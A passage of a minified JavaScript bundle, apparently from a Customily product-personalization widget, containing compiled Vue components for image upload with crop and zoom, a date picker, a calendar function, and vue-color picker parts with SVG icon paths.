"),t.imageShowThumbnail&&t.hasValue?o("div",{staticClass:"customily-file-input-thumbnail"},[o("img",{attrs:{src:t.option.value}})]):t._e(),t._v(" "),o("div",{staticClass:"cl-container"},[o("div",{staticClass:"cl-flex-no-wrap"},[o("button",{staticClass:"customily-download-button btn needsclick cl-align-center",class:[t.option.button_class,{"disabled disable-pointer-events":t.option.loadingImage}],attrs:{type:"button",disabled:t.option.loadingImage||t.formInputsDisabled},on:{click:function(e){return t.triggerFileInput()}}},[t.option.loadingImage?o("b-spinner",{staticClass:"mr-2",attrs:{small:""}}):t._e(),t._v(" "),o("span",{directives:[{name:"show",rawName:"v-show",value:!t.hasValue,expression:"!hasValue"}]},[t._v("\n                        "+t._s(t.option.button_text||"Select Image")+"\n                    ")]),t._v(" "),o("span",{directives:[{name:"show",rawName:"v-show",value:t.hasValue,expression:"hasValue"}]},[o("CIcon",{directives:[{name:"show",rawName:"v-show",value:!t.option.loadingImage,expression:"!option.loadingImage"}],staticClass:"cl-icon cl-icon-rotate",attrs:{icon:t.icons.RotateIcon}}),t._v("\n                        "+t._s(t.replaceBtnText||t.option.button_text||"Replace")+"\n                    ")],1)],1),t._v(" "),t.hasValue?o("button",{staticClass:"cl_remove-image btn needsclick cl-align-center",class:{disabled:t.option.loadingImage,"disable-pointer-events":t.option.loadingImage},attrs:{type:"button",id:"btn-image-remove-"+t.set.id+"-"+t.option.id,disabled:t.option.loadingImage},on:{click:function(e){return t.handleRemoveImage(e)}}},[o("CIcon",{staticClass:"cl-icon cl-icon-remove",attrs:{icon:t.icons.XmarkIcon,viewBox:"0 0 384 512"}})],1):t._e()]),t._v(" "),t.hasValue&&(t.isZoomSelectionEnabled||t.isFeatureEnabled("zoomSelection"))?o("div",{staticClass:"cl-w-100"},[t.isZoomed?o("button",{staticClass:"cl-crop-image-btn cl-crop-image-btn-done btn needsclick cl-w-100 cl-align-center",attrs:{id:"cl-crop-image-btn-"+t.set.id+"-"+t.option.id,type:"button"},on:{click:function(e){return t.resetZoom()}}},[o("CIcon",{staticClass:"cl-icon cl-icon-check",attrs:{icon:t.icons.CheckIcon,viewBox:"0 0 448 512"}}),t._v("\n                    "+t._s(t.doneCropeBtnText||"Done")+"\n                ")],1):o("button",{staticClass:"cl-crop-image-btn cl-crop-image-btn-crop btn needsclick cl-w-100 cl-align-center",attrs:{id:"cl-crop-image-btn-"+t.set.id+"-"+t.option.id,type:"button"},on:{click:function(e){return t.triggerCrop()}}},[o("CIcon",{staticClass:"cl-icon cl-icon-crop",attrs:{icon:t.icons.CropSimpleIcon}}),t._v("\n                    "+t._s(t.cropBtnText||"Crop")+"\n                ")],1)]):t._e()])]),t._v(" "),t.option.errorMessage?o("small",{staticClass:"cl-error-message"},[t._v("\n        "+t._s(t.option.errorMessage)+"\n    ")]):t._e()]):t._e()};tr._withStripped=!0;var er=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("svg",t._b({staticClass:"icon",attrs:{id:t.id,xmlns:"http://www.w3.org/2000/svg",viewBox:t.viewBox,width:t.width,height:t.height}},"svg",t.$attrs,!1),[o("path",{attrs:{fill:t.fill,d:t.icon}})])};er._withStripped=!0;var or={name:"CIcon",props:{id:{type:String,default:""},icon:{type:String,default:""},viewBox:{type:String,default:"0 0 512 512"},width:{type:String,default:"20"},height:{type:String,default:"20"},fill:{type:String,default:"currentColor"}}},ir=Object(en.a)(or,er,[],!1,null,null,null);ir.options.__file="src/components/CIcon/CIcon.vue";var nr=ir.exports;const ar="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z";var rr=o("./src/utils/form/images/filters/index.ts");let sr=class extends n.default{constructor(){var t,e,o,i,n,a,r,l;super(...arguments),this.prefixKeyString=(null===(t=window.customilyShopify)||void 0===t?void 0:t.hideAllProps)?(null===(e=window.customilyShopify)||void 0===e?void 0:e.hideAllPropsPrefix)||"_":"",this.isZoomed=!1,this.zoomInEvent=`${s.a.EVENTS.ZOOM_IN_OBJECT}-${null===(o=this.option)||void 0===o?void 0:o.file_upload_image_id}`,this.icons={CheckIcon:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z",CropSimpleIcon:"m128 32c0-17.7-14.3-32-32-32s-32 14.3-32 32v32h-32c-17.7 0-32 14.3-32 32s14.3 32 32 32h32v256c0 35.3 28.7 64 64 64h224v-64h-224zm256 448c0 17.7 14.3 32 32 32s32-14.3 32-32v-32h32c17.7 0 32-14.3 32-32s-14.3-32-32-32h-32v-256c0-35.3-28.7-64-64-64h-224v64h224z",RotateIcon:"M105.1 202.6c7.7-21.8 20.2-42.3 37.8-59.8c62.5-62.5 163.8-62.5 226.3 0L386.3 160 352 160c-17.7 0-32 14.3-32 32s14.3 32 32 32l111.5 0c0 0 0 0 0 0l.4 0c17.7 0 32-14.3 32-32l0-112c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 35.2L414.4 97.6c-87.5-87.5-229.3-87.5-316.8 0C73.2 122 55.6 150.7 44.8 181.4c-5.9 16.7 2.9 34.9 19.5 40.8s34.9-2.9 40.8-19.5zM39 289.3c-5 1.5-9.8 4.2-13.7 8.2c-4 4-6.7 8.8-8.1 14c-.3 1.2-.6 2.5-.8 3.8c-.3 1.7-.4 3.4-.4 5.1L16 432c0 17.7 14.3 32 32 32s32-14.3 32-32l0-35.1 17.6 17.5c0 0 0 0 0 0c87.5 87.4 229.3 87.4 316.7 0c24.4-24.4 42.1-53.1 52.9-83.8c5.9-16.7-2.9-34.9-19.5-40.8s-34.9 2.9-40.8 19.5c-7.7 21.8-20.2 42.3-37.8 59.8c-62.5 62.5-163.8 62.5-226.3 0l-.1-.1L125.6 352l34.4 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L48.4 288c-1.6 0-3.2 .1-4.8 .3s-3.1 .5-4.6 1z",XmarkIcon:ar},this.isFeatureEnabled=wa.a,this.isZoomSelectionEnabled=null===(i=this.settings.uploadImage)||void 0===i?void 0:i.zoomSelection,this.cropBtnText=null===(n=this.settings.uploadImage)||void 0===n?void 0:n.cropBtnText,this.replaceBtnText=null===(r=null===(a=this.settings.buttonsStyles)||void 0===a?void 0:a.replace)||void 0===r?void 0:r.replaceBtnText,this.doneCropeBtnText=null===(l=this.settings.uploadImage)||void 0===l?void 0:l.doneCropeBtnText}triggerFileInput(){try{this.resetZoom();const t=this.$refs[`file-input-${this.set.id}-${this.option.id}`];t&&t.click()}catch(t){console.error(t)}}triggerCrop(){var t;try{const e=this.option;null===(t=window.engraver)||void 0===t||t.zoomInOnObject(null===e||void 0===e?void 0:e.file_upload_image_id)}catch(e){console.error(e)}}resetZoom(){var t,e,o;try{null===(t=window.engraver)||void 0===t||t.resetZoom(),null===(e=window.engraver)||void 0===e||e.clearSelection(),null===(o=window.engraver)||void 0===o||o.processUpdateObjectModified()}catch(i){console.log(i)}}zoomInHandler(){this.isZoomed=!0}zoomOutHandler(){this.isZoomed=!1}removeZoomEventListeners(){window.removeEventListener(this.zoomInEvent,this.zoomInHandler),window.removeEventListener(s.a.EVENTS.ZOOM_OUT,this.zoomOutHandler),window.removeEventListener(s.a.EVENTS.ZOOM_OUT_CLEAR,this.zoomOutHandler)}handleFileUpload(t){return Object(i.a)(this,void 0,void 0,(function*(){try{const e=this.option;yield this.fileUpload(e,t)}catch(e){console.error(e)}}))}clearInputFile(){try{const t=this.$refs[`file-input-${this.set.id}-${this.option.id}`];t&&(t.value="")}catch(t){console.error(t)}}handleRemoveImage(t){try{this.resetZoom(),this.removeImage({option:this.option},t),this.clearInputFile()}catch(e){console.error(e)}}beforeDestroy(){try{this.resetZoom(),this.removeImage({option:this.option,preserveOptionValue:!0}),this.clearInputFile(),this.removeZoomEventListeners()}catch(t){console.error(t)}}mounted(){var t,e,o,i,n,r;window.addEventListener(this.zoomInEvent,this.zoomInHandler),window.addEventListener(s.a.EVENTS.ZOOM_OUT,this.zoomOutHandler),window.addEventListener(s.a.EVENTS.ZOOM_OUT_CLEAR,this.zoomOutHandler),(null===(e=null===(t=this.settings.uploadImage)||void 0===t?void 0:t.crop)||void 0===e?void 0:e.customize)&&Object(a.a)(".cl-crop-image-btn-crop",null===(o=this.settings.uploadImage)||void 0===o?void 0:o.crop.styles),(null===(n=null===(i=this.settings.uploadImage)||void 0===i?void 0:i.done)||void 0===n?void 0:n.customize)&&Object(a.a)(".cl-crop-image-btn-done",null===(r=this.settings.uploadImage)||void 0===r?void 0:r.done.styles)}get hasFilter(){try{const t=this.option;return!this.isProductLoading&&Object(rr.b)(t)}catch(t){return console.error(t),!1}}get hasValue(){return this.option.value&&this.option.value!==this.blankImage}};Object(i.b)([Object(b.b)({default:null})],sr.prototype,"set",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"option",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"formInputsDisabled",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"blankImage",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"fileUpload",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"removeImage",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"isProductLoading",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"imageShowThumbnail",void 0),Object(i.b)([Object(b.b)()],sr.prototype,"settings",void 0),sr=Object(i.b)([Object(v.b)({name:"ImageUpload",components:{"b-spinner":Me,CIcon:nr}})],sr);var lr=sr,dr=(o("./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&"),o("./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&"),Object(en.a)(lr,tr,[],!1,null,"184c736e",null));dr.options.__file="src/components/ImageUpload/ImageUpload.vue";var cr=dr.exports,ur=function(){var t=this.$createElement;return(this._self._c||t)("CDatePicker",{attrs:{"default-value":this.option.value,id:this.id,label:this.option.label,loading:this.isLoading,disabled:this.disabled,name:this.name},on:{change:this.updateCalendar}})};ur._withStripped=!0;var pr,mr=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"c-datepicker"},[o("input",{directives:[{name:"model",rawName:"v-model",value:t.realValue,expression:"realValue"}],staticClass:"c-datepicker__input",class:{"c-datepicker__input--error":t.hasError},attrs:{id:t.id,type:"date",disabled:t.disabled,name:t.name},domProps:{value:t.realValue},on:{input:[function(e){e.target.composing||(t.realValue=e.target.value)},t.handleDateChange]}}),t._v(" "),t.hasError?o("span",{staticClass:"c-datepicker__error"},[t._v(t._s(t.errorMessage))]):t._e()])};mr._withStripped=!0,function(t){t.BEFORE_MIN="Date cannot be before minimum date",t.AFTER_MAX="Date cannot be after maximum date",t.INVALID="Please enter a valid date"}(pr||(pr={}));let hr=class extends b.c{constructor(){super(...arguments),this.hasError=!1,this.errorMessage="",this.realValue=""}change(t){return t}validateMinDate(t){return!(this.minDate&&t<new Date(this.minDate))||(this.setError(pr.BEFORE_MIN),!1)}validateMaxDate(t){return!(this.maxDate&&t>new Date(this.maxDate))||(this.setError(pr.AFTER_MAX),!1)}setError(t){this.hasError=!0,this.errorMessage=t}clearError(){this.hasError=!1,this.errorMessage=""}parseDate(t){const[e,o,i]=t.split("-").map(Number),n=new Date(e,o-1,i);if(isNaN(n.getTime()))throw new Error("Invalid date format");return n}validateDate(t){return this.validateMinDate(t)&&this.validateMaxDate(t)}handleDateChange(t){if(t.target instanceof HTMLInputElement){this.clearError();try{const e=this.parseDate(t.target.value);if(!this.validateDate(e))return;this.option&&(this.option.value=this.realValue),this.change(this.realValue)}catch(e){this.option&&(this.option.value=""),this.change(""),console.error("Error parsing date:",e)}}}get getLabel(){return this.label||"Select a date"}mounted(){try{this.realValue=this.defaultValue}catch(t){console.error("Error parsing default date:",t)}}};Object(i.b)([Object(b.b)()],hr.prototype,"id",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"defaultValue",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"label",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"name",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"minDate",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"maxDate",void 0),Object(i.b)([Object(b.b)()],hr.prototype,"option",void 0),Object(i.b)([Object(b.a)("change")],hr.prototype,"change",null),hr=Object(i.b)([Object(v.b)({name:"CDatePicker"})],hr);var vr=hr,fr=(o("./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&"),Object(en.a)(vr,mr,[],!1,null,"19c81d8f",null));fr.options.__file="src/components/CDatePicker/CDatePicker.vue";var br=fr.exports,gr=o("./src/utils/engraverDispatcher/index.ts");let yr=class extends n.default{constructor(){super(...arguments),this.engraverDispatcher=gr.a.getInstance(),this.isLoading=!1,this.currentDate="",this.handleCalendarUpdate=Object(Hn.a)(t=>Object(i.a)(this,void 0,void 0,(function*(){var e,o;const i=this.getCalendarFunction();if(i){this.isLoading=!0;try{const n=this.getDateFromString(t);this.engraverDispatcher.enqueue("setCalendar",Number(null===i||void 0===i?void 0:i.image_id),n).finally(()=>{this.isLoading=!1}),null===(e=window.engraver)||void 0===e||e.clearSelection(),this.showCanvas(),yield this.engraverDispatcher.commit(),null===(o=window.engraver)||void 0===o||o.processUpdateObjectModified()}catch(n){throw console.error("Failed to update calendar:",n),this.isLoading=!1,n}}else console.warn("No calendar function found")})),300)}change(t){return t}getCalendarFunction(){return this.option.functions.find(t=>"calendar"==t.type)}getDateFromString(t){const[e,o,i]=t.split("-").map(Number);return new Date(e,o-1,i)}saveSelectedDate(t){this.option.value=t,this.change(t)}updateCalendar(t){return Object(i.a)(this,void 0,void 0,(function*(){try{this.currentDate=t,this.saveSelectedDate(t),this.handleCalendarUpdate(this,t)}catch(e){console.error("Calendar update failed:",e)}}))}};Object(i.b)([Object(b.b)()],yr.prototype,"id",void 0),Object(i.b)([Object(b.b)()],yr.prototype,"option",void 0),Object(i.b)([Object(b.b)()],yr.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],yr.prototype,"name",void 0),Object(i.b)([Object(b.b)()],yr.prototype,"showCanvas",void 0),Object(i.b)([Object(b.a)("change")],yr.prototype,"change",null),yr=Object(i.b)([Object(v.b)({name:"CustomilyCalendar",components:{CDatePicker:br}})],yr);var wr=yr,xr=Object(en.a)(wr,ur,[],!1,null,null,null);xr.options.__file="src/components/CustomilyCalendar/CustomilyCalendar.vue";var _r=xr.exports,jr=o("./src/api/shProductApi.ts"),Or=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{class:["vc-chrome",t.disableAlpha?"vc-chrome__disable-alpha":""],attrs:{role:"application","aria-label":"Chrome color picker"}},[o("div",{staticClass:"vc-chrome-saturation-wrap"},[o("saturation",{on:{change:t.childChange},model:{value:t.colors,callback:function(e){t.colors=e},expression:"colors"}})],1),t._v(" "),o("div",{staticClass:"vc-chrome-body"},[o("div",{staticClass:"vc-chrome-controls"},[o("div",{staticClass:"vc-chrome-color-wrap"},[o("div",{staticClass:"vc-chrome-active-color",style:{background:t.activeColor},attrs:{"aria-label":"current color is "+t.colors.hex}}),t._v(" "),t.disableAlpha?t._e():o("checkboard")],1),t._v(" "),o("div",{staticClass:"vc-chrome-sliders"},[o("div",{staticClass:"vc-chrome-hue-wrap"},[o("hue",{on:{change:t.childChange},model:{value:t.colors,callback:function(e){t.colors=e},expression:"colors"}})],1),t._v(" "),t.disableAlpha?t._e():o("div",{staticClass:"vc-chrome-alpha-wrap"},[o("alpha",{on:{change:t.childChange},model:{value:t.colors,callback:function(e){t.colors=e},expression:"colors"}})],1)])]),t._v(" "),t.disableFields?t._e():o("div",{staticClass:"vc-chrome-fields-wrap"},[o("div",{directives:[{name:"show",rawName:"v-show",value:0===t.fieldsIndex,expression:"fieldsIndex === 0"}],staticClass:"vc-chrome-fields"},[o("div",{staticClass:"vc-chrome-field"},[t.hasAlpha?t._e():o("ed-in",{attrs:{label:"hex",value:t.colors.hex},on:{change:t.inputChange}}),t._v(" "),t.hasAlpha?o("ed-in",{attrs:{label:"hex",value:t.colors.hex8},on:{change:t.inputChange}}):t._e()],1)]),t._v(" "),o("div",{directives:[{name:"show",rawName:"v-show",value:1===t.fieldsIndex,expression:"fieldsIndex === 1"}],staticClass:"vc-chrome-fields"},[o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"r",value:t.colors.rgba.r},on:{change:t.inputChange}})],1),t._v(" "),o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"g",value:t.colors.rgba.g},on:{change:t.inputChange}})],1),t._v(" "),o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"b",value:t.colors.rgba.b},on:{change:t.inputChange}})],1),t._v(" "),t.disableAlpha?t._e():o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"a",value:t.colors.a,"arrow-offset":.01,max:1},on:{change:t.inputChange}})],1)]),t._v(" "),o("div",{directives:[{name:"show",rawName:"v-show",value:2===t.fieldsIndex,expression:"fieldsIndex === 2"}],staticClass:"vc-chrome-fields"},[o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"h",value:t.hsl.h},on:{change:t.inputChange}})],1),t._v(" "),o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"s",value:t.hsl.s},on:{change:t.inputChange}})],1),t._v(" "),o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"l",value:t.hsl.l},on:{change:t.inputChange}})],1),t._v(" "),t.disableAlpha?t._e():o("div",{staticClass:"vc-chrome-field"},[o("ed-in",{attrs:{label:"a",value:t.colors.a,"arrow-offset":.01,max:1},on:{change:t.inputChange}})],1)]),t._v(" "),o("div",{staticClass:"vc-chrome-toggle-btn",attrs:{role:"button","aria-label":"Change another color definition"},on:{click:t.toggleViews}},[o("div",{staticClass:"vc-chrome-toggle-icon"},[o("svg",{staticStyle:{width:"24px",height:"24px"},attrs:{viewBox:"0 0 24 24"},on:{mouseover:t.showHighlight,mouseenter:t.showHighlight,mouseout:t.hideHighlight}},[o("path",{attrs:{fill:"#333",d:"M12,18.17L8.83,15L7.42,16.41L12,21L16.59,16.41L15.17,15M12,5.83L15.17,9L16.58,7.59L12,3L7.41,7.59L8.83,9L12,5.83Z"}})])]),t._v(" "),o("div",{directives:[{name:"show",rawName:"v-show",value:t.highlight,expression:"highlight"}],staticClass:"vc-chrome-toggle-icon-highlight"})])])])])};Or._withStripped=!0;var Cr=o("./node_modules/tinycolor2/tinycolor.js"),Sr=o.n(Cr);function Er(t,e){var o,i=t&&t.a;!(o=t&&t.hsl?Sr()(t.hsl):t&&t.hex&&t.hex.length>0?Sr()(t.hex):t&&t.hsv?Sr()(t.hsv):t&&t.rgba?Sr()(t.rgba):t&&t.rgb?Sr()(t.rgb):Sr()(t))||void 0!==o._a&&null!==o._a||o.setAlpha(i||1);var n=o.toHsl(),a=o.toHsv();return 0===n.s&&(a.h=n.h=t.h||t.hsl&&t.hsl.h||e||0),{hsl:n,hex:o.toHexString().toUpperCase(),hex8:o.toHex8String().toUpperCase(),rgba:o.toRgb(),hsv:a,oldHue:t.h||e||n.h,source:t.source,a:t.a||o.getAlpha()}}var kr={props:["value"],data(){return{val:Er(this.value)}},computed:{colors:{get(){return this.val},set(t){this.val=t,this.$emit("input",t)}}},watch:{value(t){this.val=Er(t)}},methods:{colorChange(t,e){this.oldHue=this.colors.hsl.h,this.colors=Er(t,e||this.oldHue)},isValidHex:t=>Sr()(t).isValid(),simpleCheckForValidColor(t){for(var e=["r","g","b","a","h","s","l","v"],o=0,i=0,n=0;n<e.length;n++){var a=e[n];t[a]&&(o++,isNaN(t[a])||i++)}if(o===i)return t},paletteUpperCase:t=>t.map(t=>t.toUpperCase()),isTransparent:t=>0===Sr()(t).getAlpha()}},Pr=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"vc-editable-input"},[o("input",{directives:[{name:"model",rawName:"v-model",value:t.val,expression:"val"}],ref:"input",staticClass:"vc-input__input",attrs:{"aria-labelledby":t.labelId},domProps:{value:t.val},on:{keydown:t.handleKeyDown,input:[function(e){e.target.composing||(t.val=e.target.value)},t.update]}}),t._v(" "),o("span",{staticClass:"vc-input__label",attrs:{for:t.label,id:t.labelId}},[t._v(t._s(t.labelSpanText))]),t._v(" "),o("span",{staticClass:"vc-input__desc"},[t._v(t._s(t.desc))])])};Pr._withStripped=!0;var Tr={name:"editableInput",props:{label:String,labelText:String,desc:String,value:[String,Number],max:Number,min:Number,arrowOffset:{type:Number,default:1}},computed:{val:{get(){return this.value},set(t){if(!(void 0!==this.max&&+t>this.max))return t;this.$refs.input.value=this.max}},labelId(){return"input__label__".concat(this.label,"__").concat(Math.random().toString().slice(2,5))},labelSpanText(){return this.labelText||this.label}},methods:{update(t){this.handleChange(t.target.value)},handleChange(t){var e={};e[this.label]=t,(void 0===e.hex&&void 0===e["#"]||t.length>5)&&this.$emit("change",e)},handleKeyDown(t){var e=this.val,o=Number(e);if(o){var i=this.arrowOffset||1;38===t.keyCode&&(e=o+i,this.handleChange(e),t.preventDefault()),40===t.keyCode&&(e=o-i,this.handleChange(e),t.preventDefault())}}}},Ir=(o("./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(Tr,Pr,[],!1,null,null,null));Ir.options.__file="node_modules/vue-color/src/components/common/EditableInput.vue";var Ar=Ir.exports,Lr=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{ref:"container",staticClass:"vc-saturation",style:{background:t.bgColor},on:{mousedown:t.handleMouseDown,touchmove:t.handleChange,touchstart:t.handleChange}},[o("div",{staticClass:"vc-saturation--white"}),t._v(" "),o("div",{staticClass:"vc-saturation--black"}),t._v(" "),o("div",{staticClass:"vc-saturation-pointer",style:{top:t.pointerTop,left:t.pointerLeft}},[o("div",{staticClass:"vc-saturation-circle"})])])};Lr._withStripped=!0;var Nr=o("./node_modules/clamp/index.js"),Dr=o.n(Nr),Mr=o("./node_modules/lodash.throttle/index.js"),$r={name:"Saturation",props:{value:Object},computed:{colors(){return this.value},bgColor(){return"hsl(".concat(this.colors.hsv.h,", 100%, 50%)")},pointerTop(){return-100*this.colors.hsv.v+1+100+"%"},pointerLeft(){return 100*this.colors.hsv.s+"%"}},methods:{throttle:o.n(Mr)()((t,e)=>{t(e)},20,{leading:!0,trailing:!1}),handleChange(t,e){!e&&t.preventDefault();var o=this.$refs.container;if(o){var i=o.clientWidth,n=o.clientHeight,a=o.getBoundingClientRect().left+window.pageXOffset,r=o.getBoundingClientRect().top+window.pageYOffset,s=t.pageX||(t.touches?t.touches[0].pageX:0),l=t.pageY||(t.touches?t.touches[0].pageY:0),d=Dr()(s-a,0,i),c=Dr()(l-r,0,n),u=d/i,p=Dr()(-c/n+1,0,1);this.throttle(this.onChange,{h:this.colors.hsv.h,s:u,v:p,a:this.colors.hsv.a,source:"hsva"})}},onChange(t){this.$emit("change",t)},handleMouseDown(t){window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp(t){this.unbindEventListeners()},unbindEventListeners(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}},Rr=(o("./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&"),Object(en.a)($r,Lr,[],!1,null,null,null));Rr.options.__file="node_modules/vue-color/src/components/common/Saturation.vue";var zr=Rr.exports,Vr=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{class:["vc-hue",this.directionClass]},[e("div",{ref:"container",staticClass:"vc-hue-container",attrs:{role:"slider","aria-valuenow":this.colors.hsl.h,"aria-valuemin":"0","aria-valuemax":"360"},on:{mousedown:this.handleMouseDown,touchmove:this.handleChange,touchstart:this.handleChange}},[e("div",{staticClass:"vc-hue-pointer",style:{top:this.pointerTop,left:this.pointerLeft},attrs:{role:"presentation"}},[e("div",{staticClass:"vc-hue-picker"})])])])};Vr._withStripped=!0;var Br={name:"Hue",props:{value:Object,direction:{type:String,default:"horizontal"}},data:()=>({oldHue:0,pullDirection:""}),computed:{colors(){var t=this.value.hsl.h;return 0!==t&&t-this.oldHue>0&&(this.pullDirection="right"),0!==t&&t-this.oldHue<0&&(this.pullDirection="left"),this.oldHue=t,this.value},directionClass(){return{"vc-hue--horizontal":"horizontal"===this.direction,"vc-hue--vertical":"vertical"===this.direction}},pointerTop(){return"vertical"===this.direction?0===this.colors.hsl.h&&"right"===this.pullDirection?0:-100*this.colors.hsl.h/360+100+"%":0},pointerLeft(){return"vertical"===this.direction?0:0===this.colors.hsl.h&&"right"===this.pullDirection?"100%":100*this.colors.hsl.h/360+"%"}},methods:{handleChange(t,e){!e&&t.preventDefault();var o=this.$refs.container;if(o){var i,n=o.clientWidth,a=o.clientHeight,r=o.getBoundingClientRect().left+window.pageXOffset,s=o.getBoundingClientRect().top+window.pageYOffset,l=(t.pageX||(t.touches?t.touches[0].pageX:0))-r,d=(t.pageY||(t.touches?t.touches[0].pageY:0))-s;"vertical"===this.direction?(i=d<0?360:d>a?0:360*(-100*d/a+100)/100,this.colors.hsl.h!==i&&this.$emit("change",{h:i,s:this.colors.hsl.s,l:this.colors.hsl.l,a:this.colors.hsl.a,source:"hsl"})):(i=l<0?0:l>n?360:360*(100*l/n)/100,this.colors.hsl.h!==i&&this.$emit("change",{h:i,s:this.colors.hsl.s,l:this.colors.hsl.l,a:this.colors.hsl.a,source:"hsl"}))}},handleMouseDown(t){this.handleChange(t,!0),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp(t){this.unbindEventListeners()},unbindEventListeners(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}},Hr=(o("./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(Br,Vr,[],!1,null,null,null));Hr.options.__file="node_modules/vue-color/src/components/common/Hue.vue";var Ur=Hr.exports,Fr=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"vc-alpha"},[e("div",{staticClass:"vc-alpha-checkboard-wrap"},[e("checkboard")],1),this._v(" "),e("div",{staticClass:"vc-alpha-gradient",style:{background:this.gradientColor}}),this._v(" "),e("div",{ref:"container",staticClass:"vc-alpha-container",on:{mousedown:this.handleMouseDown,touchmove:this.handleChange,touchstart:this.handleChange}},[e("div",{staticClass:"vc-alpha-pointer",style:{left:100*this.colors.a+"%"}},[e("div",{staticClass:"vc-alpha-picker"})])])])};Fr._withStripped=!0;var qr=function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"vc-checkerboard",style:this.bgStyle})};qr._withStripped=!0;var Wr={};function Gr(t,e,o){var i=t+","+e+","+o;if(Wr[i])return Wr[i];var n=function(t,e,o){if("undefined"===typeof document)return null;var i=document.createElement("canvas");i.width=i.height=2*o;var n=i.getContext("2d");return n?(n.fillStyle=t,n.fillRect(0,0,i.width,i.height),n.fillStyle=e,n.fillRect(0,0,o,o),n.translate(o,o),n.fillRect(0,0,o,o),i.toDataURL()):null}(t,e,o);return Wr[i]=n,n}var Xr={name:"Checkboard",props:{size:{type:[Number,String],default:8},white:{type:String,default:"#fff"},grey:{type:String,default:"#e6e6e6"}},computed:{bgStyle(){return{"background-image":"url("+Gr(this.white,this.grey,this.size)+")"}}}},Yr=(o("./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(Xr,qr,[],!1,null,null,null));Yr.options.__file="node_modules/vue-color/src/components/common/Checkboard.vue";var Kr=Yr.exports,Zr={name:"Alpha",props:{value:Object,onChange:Function},components:{checkboard:Kr},computed:{colors(){return this.value},gradientColor(){var t=this.colors.rgba,e=[t.r,t.g,t.b].join(",");return"linear-gradient(to right, rgba("+e+", 0) 0%, rgba("+e+", 1) 100%)"}},methods:{handleChange(t,e){!e&&t.preventDefault();var o=this.$refs.container;if(o){var i,n=o.clientWidth,a=o.getBoundingClientRect().left+window.pageXOffset,r=(t.pageX||(t.touches?t.touches[0].pageX:0))-a;i=r<0?0:r>n?1:Math.round(100*r/n)/100,this.colors.a!==i&&this.$emit("change",{h:this.colors.hsl.h,s:this.colors.hsl.s,l:this.colors.hsl.l,a:i,source:"rgba"})}},handleMouseDown(t){this.handleChange(t,!0),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp(){this.unbindEventListeners()},unbindEventListeners(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}},Jr=(o("./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(Zr,Fr,[],!1,null,null,null));Jr.options.__file="node_modules/vue-color/src/components/common/Alpha.vue";var 